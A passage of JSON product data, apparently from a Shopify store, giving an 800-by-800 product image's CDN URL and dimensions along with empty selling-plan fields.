ect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}